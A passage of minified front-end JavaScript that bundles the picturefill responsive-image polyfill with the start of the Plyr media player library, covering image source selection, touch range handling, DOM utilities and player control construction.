f,g,v,y,b,_,S,C,k,A,M,P,O,t,I,L,w={},$=!1,i=r.createElement("img"),z=i.getAttribute,N=i.setAttribute,D=i.removeAttribute,n=r.documentElement,s={},j={algorithm:""},F="data-pfsrc",H=F+"set",o=navigator.userAgent,q=/rident/.test(o)||/ecko/.test(o)&&o.match(/rv\:(\d+)/)&&35<RegExp.$1,B="currentSrc",R=/\s+\+?\d+(e\d+)?w/,W=/(\([^)]+\))?\s*(.+)/,Y=e.picturefillCFG,X="font-size:100%!important;",V=!0,G={},U={},Q=e.devicePixelRatio,a={px:1,in:96},K=r.createElement("a"),Z=!1,J=/^[ \t\n\r\u000c]+/,ee=/^[, \t\n\r\u000c]+/,te=/^[^ \t\n\r\u000c]+/,ie=/[,]+$/,se=/^\d+$/,ne=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,re=(y=/^([\d\.]+)(em|vw|px)$/,b=p(function(e){return"return "+function(){for(var e=arguments,t=0,i=e[0];++t in e;)i=i.replace(e[t],e[++t]);return i}((e||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"}),function(e,t){var i;if(!(e in G))if(G[e]=!1,t&&(i=e.match(y)))G[e]=i[1]*a[i[2]];else try{G[e]=new Function("e",b(e))(a)}catch(e){}return G[e]}),l=function(e){if($){var t,i,s,n=e||{};if(n.elements&&1===n.elements.nodeType&&("IMG"===n.elements.nodeName.toUpperCase()?n.elements=[n.elements]:(n.context=n.elements,n.elements=null)),s=(t=n.elements||w.qsa(n.context||r,n.reevaluate||n.reselect?w.sel:w.selShort)).length){for(w.setupRun(n),Z=!0,i=0;i<s;i++)w.fillImg(t[i],n);w.teardownRun(n)}}};function oe(){var e=r.readyState||"";P=setTimeout(oe,"loading"===e?200:999),r.body&&(w.fillImgs(),(_=_||M.test(e))&&clearTimeout(P))}function ae(){var e=new Date-A;e<C?k=setTimeout(ae,C-e):(k=null,S())}function le(){2===t.width&&(w.supSizes=!0),g=w.supSrcset&&!w.supSizes,$=!0,setTimeout(l)}e.console&&console.warn,B in i||(B="src"),s["image/jpeg"]=!0,s["image/gif"]=!0,s["image/png"]=!0,s["image/svg+xml"]=r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),w.ns=("pf"+(new Date).getTime()).substr(0,9),w.supSrcset="srcset"in i,w.supSizes="sizes"in i,w.supPicture=!!e.HTMLPictureElement,w.supSrcset&&w.supPicture&&!w.supSizes&&(o=r.createElement("img"),i.srcset="data:,a",o.src="data:,a",w.supSrcset=i.complete===o.complete,w.supPicture=w.supSrcset&&w.supPicture),w.supSrcset&&!w.supSizes?(i="[data-uri]",(t=r.createElement("img")).onload=le,t.onerror=le,t.setAttribute("sizes","9px"),t.srcset=i+" 1w,[data-uri] 9w",t.src=i):$=!0,w.selShort="picture>img,img[srcset]",w.sel=w.selShort,w.cfg=j,w.DPR=Q||1,w.u=a,w.types=s,w.setSize=u,w.makeUrl=p(function(e){return K.href=e,K.href}),w.qsa=function(e,t){return"querySelector"in e?e.querySelectorAll(t):[]},w.matchesMedia=function(){return e.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?w.matchesMedia=function(e){return!e||matchMedia(e).matches}:w.matchesMedia=w.mMQ,w.matchesMedia.apply(this,arguments)},w.mMQ=function(e){return!e||re(e)},w.calcLength=function(e){e=re(e,!0)||!1;return e=e<0?!1:e},w.supportsType=function(e){return!e||s[e]},w.parseSize=p(function(e){e=(e||"").match(W);return{media:e&&e[1],length:e&&e[2]}}),w.parseSet=function(e){return e.cands||(e.cands=c(e.srcset,e)),e.cands},w.getEmValue=function(){var e,t,i,s;return!f&&(e=r.body)&&(t=r.createElement("div"),i=n.style.cssText,s=e.style.cssText,t.style.cssText="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",n.style.cssText=X,e.style.cssText=X,e.appendChild(t),f=t.offsetWidth,e.removeChild(t),f=parseFloat(f,10),n.style.cssText=i,e.style.cssText=s),f||16},w.calcListLength=function(e){var t;return e in U&&!j.uT||(t=w.calcLength(d(e)),U[e]=t||a.width),U[e]},w.setRes=function(e){if(e)for(var t,i=0,s=(t=w.parseSet(e)).length;i<s;i++)E(t[i],e.sizes);return t},w.setRes.res=E,w.applySetCandidate=function(e,t){if(e.length){var i,s,d,u,n,h,p=t[w.ns],m=w.DPR,f=p.curSrc||t[B],r=p.curCan||(l=t,r=f,c=e[0].set,(c=T(r,c=!c&&r?(c=l[w.ns].sets)&&c[c.length-1]:c))&&(r=w.makeUrl(r),l[w.ns].curSrc=r,(l[w.ns].curCan=c).res||E(c,c.set.sizes)),c);if(r&&r.set===e[0].set&&((h=q&&!t.complete&&r.res-.1>m)||(r.cached=!0,r.res>=m&&(n=r))),!n)for(e.sort(x),n=e[(u=e.length)-1],s=0;s<u;s++)if((i=e[s]).res>=m){n=e[d=s-1]&&(h||f!==w.makeUrl(i.url))&&(o=e[d].res,g=i.res,a=m,v=e[d].cached,b=y=void 0,v="saveData"===j.algorithm?2.7<o?a+1:(b=(g-a)*(y=Math.pow(o-.6,1.5)),v&&(b+=.1*y),o+b):1<a?Math.sqrt(o*g):o,a<v)?e[d]:i;break}n&&(l=w.makeUrl(n.url),p.curSrc=l,p.curCan=n,l!==f&&w.setSrc(t,n),w.setSize(t))}var o,g,a,v,y,b,l,r,c},w.setSrc=function(e,t){e.src=t.url,"image/svg+xml"===t.set.type&&(t=e.style.width,e.style.width=e.offsetWidth+1+"px",e.offsetWidth+1&&(e.style.width=t))},w.getSet=function(e){for(var t,i,s=!1,n=e[w.ns].sets,r=0;r<n.length&&!s;r++)if((t=n[r]).srcset&&w.matchesMedia(t.media)&&(i=w.supportsType(t.type))){s=t="pending"===i?i:t;break}return s},w.parseSets=function(e,t,i){var s,n,r,o,d=t&&"PICTURE"===t.nodeName.toUpperCase(),a=e[w.ns];if(void 0!==a.src&&!i.src||(a.src=z.call(e,"src"),a.src?N.call(e,F,a.src):D.call(e,F)),void 0!==a.srcset&&!i.srcset&&w.supSrcset&&!e.srcset||(s=z.call(e,"srcset"),a.srcset=s,o=!0),a.sets=[],d){a.pic=!0;for(var u=a.sets,l,h,p=(i=t).getElementsByTagName("source"),c=0,m=p.length;c<m;c++)(l=p[c])[w.ns]=!0,(h=l.getAttribute("srcset"))&&u.push({srcset:h,media:l.getAttribute("media"),type:l.getAttribute("type"),sizes:l.getAttribute("sizes")})}a.srcset?(n={srcset:a.srcset,sizes:z.call(e,"sizes")},a.sets.push(n),(r=(g||a.src)&&R.test(a.srcset||""))||!a.src||T(a.src,n)||n.has1x||(n.srcset+=", "+a.src,n.cands.push({url:a.src,d:1,set:n}))):a.src&&a.sets.push({srcset:a.src,sizes:null}),a.curCan=null,a.curSrc=void 0,a.supported=!(d||n&&!w.supSrcset||r&&!w.supSizes),o&&w.supSrcset&&!a.supported&&(s?(N.call(e,H,s),e.srcset=""):D.call(e,H)),a.supported&&!a.srcset&&(!a.src&&e.src||e.src!==w.makeUrl(a.src))&&(null===a.src?e.removeAttribute("src"):e.src=a.src),a.parsed=!0},w.fillImg=function(e,t){var i,s=t.reselect||t.reevaluate;e[w.ns]||(e[w.ns]={}),i=e[w.ns],!s&&i.evaled===v||(i.parsed&&!t.reevaluate||w.parseSets(e,e.parentNode,t),i.supported?i.evaled=v:(s=e,t=w.getSet(s),i=!1,"pending"!==t&&(i=v,t&&(t=w.setRes(t),w.applySetCandidate(t,s))),s[w.ns].evaled=i))},w.setupRun=function(){Z&&!V&&Q===e.devicePixelRatio||(V=!1,Q=e.devicePixelRatio,G={},U={},w.DPR=Q||1,a.width=Math.max(e.innerWidth||0,n.clientWidth),a.height=Math.max(e.innerHeight||0,n.clientHeight),a.vw=a.width/100,a.vh=a.height/100,v=[a.height,a.width,Q].join("-"),a.em=w.getEmValue(),a.rem=a.em)},w.supPicture?(l=u,w.fillImg=u):(M=e.attachEvent?/d$|^c/:/d$|^c|^i/,P=setTimeout(oe,r.body?9:99),O=n.clientHeight,h(e,"resize",(S=function(){V=Math.max(e.innerWidth||0,n.clientWidth)!==a.width||n.clientHeight!==O,O=n.clientHeight,V&&w.fillImgs()},C=99,function(){A=new Date,k=k||setTimeout(ae,C)})),h(r,"readystatechange",oe)),w.picturefill=l,w.fillImgs=l,w.teardownRun=u,l._=w,e.picturefillCFG={pf:w,push:function(e){var t=e.shift();"function"==typeof w[t]?w[t].apply(w,e):(j[t]=e[0],Z&&w.fillImgs({reselect:!0}))}};for(;Y&&Y.length;)e.picturefillCFG.push(Y.shift());e.picturefill=l,"object"==typeof module&&"object"==typeof module.exports?module.exports=l:"function"==typeof define&&define.amd&&define("picturefill",function(){return l}),w.supPicture||(s["image/webp"]=(I="image/webp",o="[data-uri]",(L=new e.Image).onerror=function(){s[I]=!1,l()},L.onload=function(){s[I]=1===L.width,l()},L.src=o,"pending"))}(window,document),"object"==typeof navigator&&function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Plyr",t):(e="undefined"!=typeof globalThis?globalThis:e||self).Plyr=t()}(this,function(){"use strict";function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function e(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}function t(t,e){var i,s=Object.keys(t);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(t),e&&(i=i.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),s.push.apply(s,i)),s}function n(s){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?t(Object(n),!0).forEach(function(e){var t,i;t=s,i=n[e=e],e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(s,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach(function(e){Object.defineProperty(s,e,Object.getOwnPropertyDescriptor(n,e))})}return s}var o={addCSS:!0,thumbWidth:15,watch:!0};function i(e){return null!=e?e.constructor:null}function l(e){return s(e,Element)}function c(e){return s(e,Event)}function d(e){return h(e)||(m(e)||f(e)||E(e))&&!e.length||p(e)&&!Object.keys(e).length}var s=function(e,t){return!!(e&&t&&e instanceof t)},h=function(e){return null==e},p=function(e){return i(e)===Object},m=function(e){return i(e)===String},f=function(e){return Array.isArray(e)},E=function(e){return s(e,NodeList)},_=m,S=f,C=E;k=[{key:"setup",value:function(i){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=null;if(d(i)||_(i)?e=Array.from(document.querySelectorAll(_(i)?i:'input[type="range"]')):l(i)?e=[i]:C(i)?e=Array.from(i):S(i)&&(e=i.filter(l)),d(e))return null;var s=n({},o,{},t);return _(i)&&s.watch&&new MutationObserver(function(e){Array.from(e).forEach(function(e){Array.from(e.addedNodes).forEach(function(e){var t;l(e)&&function(){return Array.from(document.querySelectorAll(t)).includes(this)}.call(e,t=i)&&new M(e,s)})})}).observe(document.body,{childList:!0,subtree:!0}),e.map(function(e){return new M(e,t)})}},{key:"enabled",get:function(){return"ontouchstart"in document.documentElement}}],e((Je=M).prototype,[{key:"init",value:function(){M.enabled&&(this.config.addCSS&&(this.element.style.userSelect="none",this.element.style.webKitUserSelect="none",this.element.style.touchAction="manipulation"),this.listeners(!0),this.element.rangeTouch=this)}},{key:"destroy",value:function(){M.enabled&&(this.config.addCSS&&(this.element.style.userSelect="",this.element.style.webKitUserSelect="",this.element.style.touchAction=""),this.listeners(!1),this.element.rangeTouch=null)}},{key:"listeners",value:function(e){var t=this,i=e?"addEventListener":"removeEventListener";["touchstart","touchmove","touchend"].forEach(function(e){t.element[i](e,function(e){return t.set(e)},!1)})}},{key:"get",value:function(e){if(!M.enabled||!c(e))return null;var t=e.target,e=e.changedTouches[0],i=parseFloat(t.getAttribute("min"))||0,s=parseFloat(t.getAttribute("max"))||100,n=parseFloat(t.getAttribute("step"))||1,t=t.getBoundingClientRect(),r=100/t.width*(this.config.thumbWidth/2)/100;return(e=100/t.width*(e.clientX-t.left))<0?e=0:100<e&&(e=100),e<50?e-=(100-2*e)*r:50<e&&(e+=2*(e-50)*r),i+(t=e/100*(s-i),(r=n)<1?(e=(e="".concat(r).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/))?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0,parseFloat(t.toFixed(e))):Math.round(t/r)*r)}},{key:"set",value:function(e){var t;M.enabled&&c(e)&&!e.target.disabled&&(e.preventDefault(),e.target.value=this.get(e),t=e.target,e="touchend"===e.type?"change":"input",t&&e&&(e=new Event(e,{bubbles:!0}),t.dispatchEvent(e)))}}]),e(Je,k);var k,A=M;function M(e,t){var i=this;if(!(i instanceof M))throw new TypeError("Cannot call a class as a function");l(e)?this.element=e:_(e)&&(this.element=document.querySelector(e)),l(this.element)&&d(this.element.rangeTouch)&&(this.config=n({},o,{},t),this.init())}const P=e=>null!=e?e.constructor:null,O=(e,t)=>Boolean(e&&t&&e instanceof t),I=e=>null==e,L=e=>P(e)===Object,$=e=>P(e)===String,z=e=>P(e)===Function,N=e=>Array.isArray(e),D=e=>O(e,NodeList),j=e=>I(e)||($(e)||N(e)||D(e))&&!e.length||L(e)&&!Object.keys(e).length;var F=I,H=L,q=e=>P(e)===Number&&!Number.isNaN(e),B=$,R=e=>P(e)===Boolean,W=z,Y=N,X=D,g=e=>null!==e&&"object"==typeof e&&1===e.nodeType&&"object"==typeof e.style&&"object"==typeof e.ownerDocument,V=e=>O(e,Event),G=e=>O(e,KeyboardEvent),U=e=>O(e,TextTrack)||!I(e)&&$(e.kind),Q=e=>{if(O(e,window.URL))return!0;if(!$(e))return!1;let t=e;e.startsWith("http://")&&e.startsWith("https://")||(t="http://"+e);try{return!j(new URL(t).hostname)}catch(e){return!1}},v=j;const K=(()=>{const t=document.createElement("span"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},i=Object.keys(e).find(e=>void 0!==t.style[e]);return!!B(i)&&e[i]})();function Z(e,t){setTimeout(()=>{try{e.hidden=!0,e.offsetHeight,e.hidden=!1}catch(e){}},t)}const J={isIE:Boolean(window.document.documentMode),isEdge:window.navigator.userAgent.includes("Edge"),isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints||/(iPad|iPhone|iPod)/gi.test(navigator.platform)};function ee(e,t){return t.split(".").reduce((e,t)=>e&&e[t],e)}function te(t={},...e){if(!e.length)return t;const i=e.shift();return H(i)?(Object.keys(i).forEach(e=>{H(i[e])?(Object.keys(t).includes(e)||Object.assign(t,{[e]:{}}),te(t[e],i[e])):Object.assign(t,{[e]:i[e]})}),te(t,...e)):t}function ie(e,r){e=e.length?e:[e];Array.from(e).reverse().forEach((e,t)=>{const i=0<t?r.cloneNode(!0):r,s=e.parentNode,n=e.nextSibling;i.appendChild(e),n?s.insertBefore(i,n):s.appendChild(i)})}function se(i,e){g(i)&&!v(e)&&Object.entries(e).filter(([,e])=>!F(e)).forEach(([e,t])=>i.setAttribute(e,t))}function y(e,t,i){const s=document.createElement(e);return H(t)&&se(s,t),B(i)&&(s.innerText=i),s}function ne(e,t,i,s){g(t)&&t.appendChild(y(e,i,s))}function re(e){X(e)||Y(e)?Array.from(e).forEach(re):g(e)&&g(e.parentNode)&&e.parentNode.removeChild(e)}function oe(t){if(g(t)){let e=t.childNodes["length"];for(;0<e;)t.removeChild(t.lastChild),--e}}function ae(e,t){return g(t)&&g(t.parentNode)&&g(e)?(t.parentNode.replaceChild(e,t),e):null}function le(e,t){if(!B(e)||v(e))return{};const o={},a=te({},t);return e.split(",").forEach(e=>{const t=e.trim(),i=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),[n]=s,r=1<s.length?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":B(a.class)?o.class=a.class+" "+i:o.class=i;break;case"#":o.id=t.replace("#","");break;case"[":o[n]=r}}),te(a,o)}function ce(t,i){if(g(t)){let e=i;R(e)||(e=!t.hidden),t.hidden=e}}function a(t,i,s){if(X(t))return Array.from(t).map(e=>a(e,i,s));if(g(t)){let e=void 0!==s?s?"add":"remove":"toggle";return t.classList[e](i),t.classList.contains(i)}return!1}function de(e,t){return g(e)&&e.classList.contains(t)}function ue(e,t){const i=Element["prototype"];return(i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.msMatchesSelector||function(){return Array.from(document.querySelectorAll(t)).includes(this)}).call(e,t)}function he(e){return this.elements.container.querySelectorAll(e)}function pe(e){return this.elements.container.querySelector(e)}function me(e=null,t=!1){g(e)&&(e.focus({preventScroll:!0}),t&&a(e,this.config.classNames.tabFocus))}const fe={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},ge={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check(e,t,i){i=J.isIPhone&&i&&ge.playsinline,t=ge[e]||"html5"!==t;return{api:t,ui:t&&ge.rangeInput&&("video"!==e||!J.isIPhone||i)}},pip:!(J.isIPhone||!W(y("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||y("video").disablePictureInPicture)),airplay:W(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime(e){if(v(e))return!1;var[t]=e.split("/");let i=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(fe).includes(i)&&(i+=`; codecs="${fe[e]}"`);try{return Boolean(i&&this.media.canPlayType(i).replace(/no/,""))}catch(e){return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:(()=>{const e=document.createElement("input");return(e.type="range")===e.type})(),touch:"ontouchstart"in document.documentElement,transitions:!1!==K,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches},ve=(()=>{let e=!1;try{var t=Object.defineProperty({},"passive",{get:()=>(e=!0,null)});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e})();function ye(i,e,s,n=!1,r=!0,o=!1){if(i&&"addEventListener"in i&&!v(e)&&W(s)){const a=e.split(" ");let t=o;ve&&(t={passive:r,capture:o}),a.forEach(e=>{this&&this.eventListeners&&n&&this.eventListeners.push({element:i,type:e,callback:s,options:t}),i[n?"addEventListener":"removeEventListener"](e,s,t)})}}function u(e,t="",i,s=!0,n=!1){ye.call(this,e,t,i,!0,s,n)}function be(e,t="",i,s=!0,n=!1){ye.call(this,e,t,i,!1,s,n)}function we(t,i="",s,n=!0,r=!1){const o=(...e)=>{be(t,i,o,n,r),s.apply(this,e)};ye.call(this,t,i,o,!0,n,r)}function b(e,t="",i=!1,s={}){g(e)&&!v(t)&&(t=new CustomEvent(t,{bubbles:i,detail:{...s,plyr:this}}),e.dispatchEvent(t))}function xe(e){var t;t=e,O(t,Promise)&&z(t.then)&&e.then(null,()=>{})}function Te(i){return Y(i)?i.filter((e,t)=>i.indexOf(e)===t):i}function Ee(e,i){return Y(e)&&e.length?e.reduce((e,t)=>Math.abs(t-i)<Math.abs(e-i)?t:e):null}function _e(e){return!(!window||!window.CSS)&&window.CSS.supports(e)}const Se=[[1,1],[4,3],[3,4],[5,4],[4,5],[3,2],[2,3],[16,10],[10,16],[16,9],[9,16],[21,9],[9,21],[32,9],[9,32]].reduce((e,[t,i])=>({...e,[t/i]:[t,i]}),{});function Ce(e){return(Y(e)||B(e)&&e.includes(":"))&&(Y(e)?e:e.split(":")).map(Number).every(q)}function ke(e){if(!Y(e)||!e.every(q))return null;const[t,i]=e,s=(e,t)=>0===t?e:s(t,e%t),n=s(t,i);return[t/n,i/n]}function Ae(e){const t=e=>Ce(e)?e.split(":").map(Number):null;let i=t(e);if(null===i&&(i=t(this.config.ratio)),null===i&&!v(this.embed)&&Y(this.embed.ratio)&&({ratio:i}=this.embed),null===i&&this.isHTML5){const{videoWidth:e,videoHeight:t}=this.media;i=[e,t]}return ke(i)}function Me(e){if(!this.isVideo)return{};const t=this.elements["wrapper"],i=Ae.call(this,e);if(!Y(i))return{};var[e,s]=ke(i),n=100/e*s;if(_e(`aspect-ratio: ${e}/`+s)?t.style.aspectRatio=e+"/"+s:t.style.paddingBottom=n+"%",this.isVimeo&&!this.config.vimeo.premium&&this.supported.ui){const e=100/this.media.offsetWidth*parseInt(window.getComputedStyle(this.media).paddingBottom,10),i=(e-n)/(e/50);this.fullscreen.active?t.style.paddingBottom=null:this.media.style.transform=`translateY(-${i}%)`}else this.isHTML5&&t.classList.add(this.config.classNames.videoFixedRatio);return{padding:n,ratio:i}}function Pe(e,t,i=.05){var s=e/t,n=Ee(Object.keys(Se),s);return Math.abs(n-s)<=i?Se[n]:[e,t]}const Oe={getSources(){return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(e=>{e=e.getAttribute("type");return!!v(e)||ge.mime.call(this,e)}):[]},getQualityOptions(){return this.config.quality.forced?this.config.quality.options:Oe.getSources.call(this).map(e=>Number(e.getAttribute("size"))).filter(Boolean)},setup(){if(this.isHTML5){const a=this;a.options.speed=a.config.speed.options,v(this.config.ratio)||Me.call(a),Object.defineProperty(a.media,"quality",{get(){const e=Oe.getSources.call(a).find(e=>e.getAttribute("src")===a.source);return e&&Number(e.getAttribute("size"))},set(t){if(a.quality!==t){if(a.config.quality.forced&&W(a.config.quality.onChange))a.config.quality.onChange(t);else{const e=Oe.getSources.call(a).find(e=>Number(e.getAttribute("size"))===t);if(!e)return;const{currentTime:i,paused:s,preload:n,readyState:r,playbackRate:o}=a.media;a.media.src=e.getAttribute("src"),"none"===n&&!r||(a.once("loadedmetadata",()=>{a.speed=o,a.currentTime=i,s||xe(a.play())}),a.media.load())}b.call(a,a.media,"qualitychange",!1,{quality:t})}}})}},cancelRequests(){this.isHTML5&&(re(Oe.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function Ie(e,...i){return v(e)?e:e.toString().replace(/{(\d+)}/g,(e,t)=>i[t].toString())}const Le=(e="",t="",i="")=>e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]/\\])/g,"\\$1"),"g"),i.toString()),$e=(e="")=>e.toString().replace(/\w\S*/g,e=>e.charAt(0).toUpperCase()+e.substr(1).toLowerCase());function ze(e){const t=document.createElement("div");return t.appendChild(e),t.innerHTML}const Ne={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},De={get(e="",t={}){if(v(e)||v(t))return"";let i=ee(t.i18n,e);if(v(i))return Object.keys(Ne).includes(e)?Ne[e]:"";e={"{seektime}":t.seekTime,"{title}":t.title};return Object.entries(e).forEach(([e,t])=>{i=Le(i,e,t)}),i}};class je{constructor(e){r(this,"get",e=>{if(!je.supported||!this.enabled)return null;var t=window.localStorage.getItem(this.key);if(v(t))return null;t=JSON.parse(t);return B(e)&&e.length?t[e]:t}),r(this,"set",t=>{if(je.supported&&this.enabled&&H(t)){let e=this.get();v(e)&&(e={}),te(e,t),window.localStorage.setItem(this.key,JSON.stringify(e))}}),this.enabled=e.config.storage.enabled,this.key=e.config.storage.key}static get supported(){try{if(!("localStorage"in window))return!1;var e="___test";return window.localStorage.setItem(e,e),window.localStorage.removeItem(e),!0}catch(e){return!1}}}function Fe(e,s="text"){return new Promise((t,i)=>{try{const i=new XMLHttpRequest;if(!("withCredentials"in i))return;i.addEventListener("load",()=>{if("text"===s)try{t(JSON.parse(i.responseText))}catch(e){t(i.responseText)}else t(i.response)}),i.addEventListener("error",()=>{throw new Error(i.status)}),i.open("GET",e,!0),i.responseType=s,i.send()}catch(e){i(e)}})}function He(e,t){if(B(e)){const i=B(t);const s=()=>null!==document.getElementById(t),n=(e,t)=>{e.innerHTML=t,i&&s()||document.body.insertAdjacentElement("afterbegin",e)};if(!i||!s()){const s=je.supported,r=document.createElement("div");if(r.setAttribute("hidden",""),i&&r.setAttribute("id",t),s){const e=window.localStorage.getItem("cache-"+t);if(null!==e){const t=JSON.parse(e);n(r,t.content)}}Fe(e).then(e=>{v(e)||(s&&window.localStorage.setItem("cache-"+t,JSON.stringify({content:e})),n(r,e))}).catch(()=>{})}}}const qe=e=>Math.trunc(e/60/60%60,10);function Be(e=0,t=!1,i=!1){if(!q(e))return Be(void 0,t,i);var s=e=>("0"+e).slice(-2);let n=qe(e);var r=Math.trunc(e/60%60,10),o=Math.trunc(e%60,10);return n=t||0<n?n+":":"",(i&&0<e?"-":"")+n+s(r)+":"+s(o)}const w={getIconUrl(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||J.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:e}},findElements(){try{return this.elements.controls=pe.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:he.call(this,this.config.selectors.buttons.play),pause:pe.call(this,this.config.selectors.buttons.pause),restart:pe.call(this,this.config.selectors.buttons.restart),rewind:pe.call(this,this.config.selectors.buttons.rewind),fastForward:pe.call(this,this.config.selectors.buttons.fastForward),mute:pe.call(this,this.config.selectors.buttons.mute),pip:pe.call(this,this.config.selectors.buttons.pip),airplay:pe.call(this,this.config.selectors.buttons.airplay),settings:pe.call(this,this.config.selectors.buttons.settings),captions:pe.call(this,this.config.selectors.buttons.captions),fullscreen:pe.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=pe.call(this,this.config.selectors.progress),this.elements.inputs={seek:pe.call(this,this.config.selectors.inputs.seek),volume:pe.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:pe.call(this,this.config.selectors.display.buffer),currentTime:pe.call(this,this.config.selectors.display.currentTime),duration:pe.call(this,this.config.selectors.display.duration)},g(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector("."+this.config.classNames.tooltip)),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon(e,t){const i="http://www.w3.org/2000/svg",s=w.getIconUrl.call(this),n=`${s.cors?"":s.url}#`+this.config.iconPrefix,r=document.createElementNS(i,"svg"),o=(se(r,te(t,{"aria-hidden":"true",focusable:"false"})),document.createElementNS(i,"use")),a=n+"-"+e;return"href"in o&&o.setAttributeNS("http://www.w3.org/1999/xlink","href",a),o.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",a),r.appendChild(o),r},createLabel(e,t={}){e=De.get(e,this.config);return y("span",{...t,class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" ")},e)},createBadge(e){if(v(e))return null;const t=y("span",{class:this.config.classNames.menu.value});return t.appendChild(y("span",{class:this.config.classNames.menu.badge},e)),t},createButton(e,t){const i=te({},t);let s=function(e=""){let t=e.toString();return t=function(e=""){e=e.toString(),e=Le(e,"-"," ");return e=Le(e,"_"," "),e=$e(e),Le(e," ","")}(t),t.charAt(0).toLowerCase()+t.slice(1)}(e);const n={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach(e=>{Object.keys(i).includes(e)&&(n[e]=i[e],delete i[e])}),"button"!==n.element||Object.keys(i).includes("type")||(i.type="button"),Object.keys(i).includes("class")?i.class.split(" ").some(e=>e===this.config.classNames.control)||te(i,{class:i.class+" "+this.config.classNames.control}):i.class=this.config.classNames.control,e){case"play":n.toggle=!0,n.label="play",n.labelPressed="pause",n.icon="play",n.iconPressed="pause";break;case"mute":n.toggle=!0,n.label="mute",n.labelPressed="unmute",n.icon="volume",n.iconPressed="muted";break;case"captions":n.toggle=!0,n.label="enableCaptions",n.labelPressed="disableCaptions",n.icon="captions-off",n.iconPressed="captions-on";break;case"fullscreen":n.toggle=!0,n.label="enterFullscreen",n.labelPressed="exitFullscreen",n.icon="enter-fullscreen",n.iconPressed="exit-fullscreen";break;case"play-large":i.class+=` ${this.config.classNames.control}--overlaid`,s="play",n.label="play",n.icon="play";break;default:v(n.label)&&(n.label=s),v(n.icon)&&(n.icon=e)}const r=y(n.element);return n.toggle?(r.appendChild(w.createIcon.call(this,n.iconPressed,{class:"icon--pressed"})),r.appendChild(w.createIcon.call(this,n.icon,{class:"icon--not-pressed"})),r.appendChild(w.createLabel.call(this,n.labelPressed,{class:"label--pressed"})),r.appendChild(w.createLabel.call(this,n.label,{class:"label--not-pressed"}))):(r.appendChild(w.createIcon.call(this,n.icon)),r.appendChild(w.createLabel.call(this,n.label))),te(i,le(this.config.selectors.buttons[s],i)),se(r,i),"play"===s?(Y(this.elements.buttons[s])||(this.elements.buttons[s]=[]),this.elements.buttons[s].push(r)):this.elements.buttons[s]=r,r},createRange(e,t){t=y("input",te(le(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":De.get(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},t));return this.elements.inputs[e]=t,w.updateRangeFill.call(this,t),A.setup(t),t},createProgress(e,t){const 